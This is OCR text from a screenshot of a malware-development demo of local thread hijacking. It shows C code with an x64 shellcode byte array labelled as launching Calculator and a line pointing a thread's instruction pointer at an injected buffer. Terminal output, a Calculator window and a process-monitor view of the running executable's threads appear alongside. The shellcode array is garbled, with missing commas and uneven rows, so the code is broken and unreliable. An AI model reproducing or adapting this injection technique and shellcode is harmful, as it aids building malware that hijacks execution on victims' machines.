 Local_Thread_Hijacking
1 #include <stdio.h>
2 #include <wchar.h>
3 #include <windows.h>
4
5 // x64 Calc Shellcode
6 unsigned char Payload[] = {
7 0xFC, 0x48, 0x83, 0xE4, 0xF0, 0xE8, 0xC0, 0x00, 0x00, 0x00, 0x41, 0x51,
8 0x41, 0x50, 0x52, 0x51, 0x56, 0x48, 0x31, 0xD2, 0x65, 0x48, 0x8B, 0x52,
9 0x60, 0x48, 0x8B, 0x52, 0x18, 0x48, 0x8B, 0x52, 0x20
10 0x50, 0x48, 0x0F, 0xB7, 0x4A, 0x4A, 0x4D, 0x31, 0xC9
11 0xAC, 0x3C, 0x61, 0x7C, 0x02, 0x2C, 0x20, 0x41, 0xC1
12 0x01, 0xC1, 0xE2, 0xED, 0x52, 0x41, 0x51, 0x48, 0x8B
13 0x42, 0x3C, 0x48, 0x01, 0xD0, 0x8B, 0x80, 0x88, 0x00
14 0x85, 0xC0, 0x74, 0x67, 0x48, 0x01, 0xD0, 0x50, 0x8B
15 0x8B, 0x40, 0x20, 0x49, 0x01, 0xD0, 0xE3, 0x56, 0x48
16 0x8B, 0x34, 0x88, 0x48, 0x01, 0xD6, 0x4D, 0x31, 0xC9
17 0xAC, 0x41, 0xC1, 0xC9, 0x0D, 0x41, 0x01, 0xC1, 0x38
18 0x4C, 0x03, 0x4C, 0x24, 0x08, 0x45, 0x39, 0xD1, 0x75
19 0x8B, 0x40, 0x24, 0x49, 0x01, 0xD0, 0x66, 0x41, 0x8B
20 0x8B, 0x40, 0x1C, 0x49, 0x01, 0xD0, 0x41, 0x8B, 0x04
21 0xD0, 0x41, 0x58, 0x41, 0x58, 0x5E, 0x59, 0x5A, 0x41
22 0x41, 0x5A, 0x48, 0x83, 0xEC, 0x20, 0x41, 0x52, 0xFF
23 0x59, 0x5A, 0x48, 0x8B, 0x12, 0xE9, 0x57, 0xFF, 0xFF
24 0xBA, 0x01, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00, 0x00
25 0x01, 0x01, 0x00, 0x00, 0x41, 0xBA, 0x31, 0x8B, 0x6F,
26 0xBB, 0xE0, 0x1D, 0x2A, 0x0A, 0x41, 0xBA, 0xA6, 0x95, 0xBD, 0x9D, 0xFF,
27 0xD5, 0x48, 0x83, 0xC4, 0x28, 0x3C, 0x06, 0x7C, 0x0A, 0x80, 0xFB, 0xE0,
28 0x75, 0x05, 0xBB, 0x47, 0x13, 0x72, 0x6F, 0x6A, 0x00, 0x59, 0x41, 0x89,
29 0xDA, 0xFF, 0xD5, 0x63, 0x61, 0x6C, 0x63, 0x00
30 };
Calcul...
View Edit Help
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
/c/Users/MaldevUser/Desktop/Techniques/Thread_Hijacking/Local_Thread_Hijacking
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/Thread_Hijacking/Local_Thre
ad_Hijacking
$ ./run.exe
MaldevUser@DESKTOP-KHS7UOT UCRT64 /c/Users/MaldevUser/Desktop/Techniques/Thread_Hijacking/Local_Thre
ad_Hijacking
$ ./run.exe
cker [DESKTOP-KHS7UOT\MaldevUser]
Tools Users Help
Options Find handles or DLLs System information run
ces Network Disk
PID CPU I/O total r... Private by... User name Description
e 464 1.86 MB Client Server Runtime Process
Broker.e... 6152 3.55 MB DESKTOP-...\MaldevUser Runtime Broker
Broker.e... 6564 7.43 MB DESKTOP-...\MaldevUser Runtime Broker
Broker.e... 7032 3.67 MB DESKTOP-...\MaldevUser Runtime Broker
Broker.e... 7988 2.62 MB DESKTOP-...\MaldevUser Runtime Broker
oker.exe 1688 3.58 MB System Guard Runtime Monito...
e 620 0.03 2.07 MB Client Server Runtime Process
6752 640 kB DESKTOP-...\MaldevUser
Physical memory: 2.98 GB (24.84%) Processes: 139
run.exe (6752) Properties
General Statistics Performance Threads Token Modules Memory Environment Handles GPU Comment
TID CPU Cycles delta Start address Priority
4216 ntdll.dll!TpReleaseCleanupGroupM... Normal
3640 run.exe+0x13f0 Normal
1192 ntdll.dll!TpReleaseCleanupGroupM... Normal
Start module:
Started: N/A
State: N/A Priority: N/A
Kernel time: N/A Base priority: N/A
60
61 lpThreadContext.Rip = lpBuffer;